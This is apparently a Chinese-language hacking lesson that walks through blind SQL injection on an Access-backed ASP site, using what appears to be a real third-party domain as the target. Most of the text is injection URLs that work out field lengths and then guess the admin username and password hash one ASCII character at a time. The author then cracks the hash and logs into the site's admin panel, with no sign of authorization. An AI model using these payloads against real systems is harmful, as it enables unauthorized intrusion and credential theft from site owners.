上节课我们讲的那个手工注入，是可以union select的注入，也就是可以联合查询。
但是，在有些时候，注入点是不支持联合查询的，比如这个注入点：
http://fc1885.com/display1_new.asp?id=108
我现在已经把手工注入的前3步都完成了，表名为admin，字段名为admin_name，admin_pass，order by出的字段数是14，但是，在第四步的时候，我提交：
http://fc1885.com/display1_new.asp?id=108 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14 from admin
这时，出错了，如图：

错误信息为：
Microsoft OLE DB Provider for ODBC Drivers 错误 '80004005'
[Microsoft][ODBC Microsoft Access Driver] 不能更新。数据库或对象为只读。
/display1_new.asp，行 202
这说明该数据库不支持联合查询，那么，这样我们就无法获得管理员的用户名和密码了吗？
当然不是！
这时候我一般都会把注入点放到工具里去跑，因为如果注入点的数据库不支持联合查询的话，那么手工注入起来将会很麻烦，但是我们这节课要讲一下这个原理，所以，我就来演示一下，如何在不可以联合查询的情况下拿到管理员的用户名和密码- -使用Ascii逐字解码法。
第一步，我们需要获得表中字段的长度
使用的语句：
and (select top 1 len(字段名) from 表名)>0
比如：
and (select top 1 len(admin_name) from Admin)>0
最后边的0，是一个可变的数字，比如，我提交：
http://fc1885.com/display1_new.asp?id=108 and (select top 1 len(admin_name) from Admin)>0
如图：

页面显示正常，说明字段admin_name的长度是大于0的，我再提交：
http://fc1885.com/display1_new.asp?id=108 and (select top 1 len(admin_name) from Admin)>0
如图：

出错了，那就说明字段admin_name的长度是不大于10的，那么这样一来，字段admin_name的长度就在0到10之间了，一直改变最后的这个数字，直到提交：
http://fc1885.com/display1_new.asp?id=108 and (select top 1 len(admin_name) from Admin)>4
这时页面显示正确，再提交：
http://fc1885.com/display1_new.asp?id=108 and (select top 1 len(admin_name) from Admin)>5
这时页面显示错误，那么就说明字段admin_name的长度是大于4但不大于5的，那么这样一想，字段admin_name的长度就是5了，为了验证一下，我提交：
http://fc1885.com/display1_new.asp?id=108 and (select top 1 len(admin_name) from Admin)=5
如图：

说明确实是5，判断出了管理员的用户名的字段的长度，那么接下来以同样的方法判断出管理员的密码的字段的长度，我得到的长度为16，如图：

既然长度是16，那么99%的可能就是MD5加密的密码了。
判断出了两个字段的长度，现在我们进行第二步，截取字段中的某个字符，并得到该字符的ASCII码，使用的语句：
and (select top 1 asc(mid(字段名,N,1)) from 表名)>0
比如：
and (select top 1 asc(mid(username,1,1)) from Admin)>0
我们把这句话分开来看，首先，最里边的mid(username,1,1)函数，这个是截取username字段的第一个字符，N表示要截取第几个字符，然后外边的asc()函数，这个是将mid函数截取到的字符转换成ASCII码，最外边的top 1，表示返回字段中的第一条记录，然后，最后边的“>0”，是将这个转换出的ASCII码与这个数字相比较，通过不断变换最后的这个数值，最终得出截取到的这个字符的具体的ASCII码。
这一点的原理有点复杂，以你现在的水平，一点脚本的知识都不懂，那你就不需要了解这些东西，只要会用就行了。
常识： ASCII码都是数字。
资料：
http://baike.baidu.com/view/15482.htm#3
http://baike.baidu.com/view/15482.htm#4
一般的，我们要猜的字符的ASCII码都在32到126之间。
下面看我是怎么用的：
提交：
http://fc1885.com/display1_new.asp?id=108 and (select top 1 asc(mid(admin_name,1,1)) from Admin)>30
页面显示正常，说明这个字符的ASCII码是大于30的。
提交：
http://fc1885.com/display1_new.asp?id=108 and (select top 1 asc(mid(admin_name,1,1)) from Admin)>90
页面显示正常，说明这个字符的ASCII码是大于90的。
最终我得出的这个字符的ASCII码是97，如图：

对照一下这里的ASCII表：
http://baike.baidu.com/view/15482.htm#4
可以得出第一个字符是“a”。
然后我们再来判断第二个字符的ASCII码。
提交：
http://fc1885.com/display1_new.asp?id=108 and (select top 1 asc(mid(admin_name,2,1)) from Admin)>90
页面显示正常，说明该字符的ASCII码是大于90的，一直换最后的这个数值，最终我得出的数值是100，如图：

再来对照ASCII表，得出第二位是“d”。
通过不断变化N的值和最后的数值，我们可以很快得到字段admin_name中的这5位字符是什么，最终我得到的全部字符是“admin”。
其实，我们在猜管理员的用户名的时候，一旦使用
and (select top 1 len(字段名) from 表名)>0
语句判断出字段长度是5的时候，那么可以99%的确定，它就是admin了，这个时候我们就不需要再一个一个的猜下去了，先认为它是admin就好，然后在登录后台的时候，如果出错，那再返回来判断它到底是多少，这样可以省去很大一部分工作。
好了，现在我们已经得到了管理员的用户名，下面就要以同样的方法得出管理员的密码了，我最终得出的结果为：
http://fc1885.com/display1_new.asp?id=108 and (select top 1 asc(mid(admin_pass,1,1)) from Admin)=52
如图：

52对应的字符是“4”。
http://fc1885.com/display1_new.asp?id=108 and (select top 1 asc(mid(admin_pass,2,1)) from Admin)=54

54对应的字符是“6”。
http://fc1885.com/display1_new.asp?id=108 and (select top 1 asc(mid(admin_pass,3,1)) from Admin)=57

57对应的字符是“9”。
http://fc1885.com/display1_new.asp?id=108 and (select top 1 asc(mid(admin_pass,4,1)) from Admin)=101

101对应的字符是“e”。
后边的我就不截图了吧，没什么意思，都是这么一个套路，下面是结果：
469e80d32c0559f8
把密码拿去解密：

现在找后台：
http://fc1885.com/admin/
登录：

登录成功。
好了，我们在没有联合查询的情况下的手工注入就这么多了，说实话，挺麻烦的，啊D和明小子都是用的这种方法。
好了，这节课就说这么多了，完毕。

